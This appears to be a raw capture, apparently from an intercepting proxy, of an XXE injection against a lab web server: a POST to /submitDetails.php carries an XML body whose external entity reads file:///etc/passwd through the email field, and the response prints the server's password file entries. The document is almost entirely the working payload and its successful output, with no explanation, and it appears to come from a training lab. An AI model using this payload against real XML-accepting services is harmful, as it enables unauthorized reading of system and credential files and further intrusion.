 Request
Pretty Raw Hex
\n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.14.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 205
9 Origin: http://10.129.14.156
10 Connection: keep-alive
11 Referer: http://10.129.14.156/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <name>
bob
</name>
20 <tel>
0754255585
</tel>
21 <email>
&xxe;
</email>
22 <message>
testing
</message>
23 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Mar 2025 20:38:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1862
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin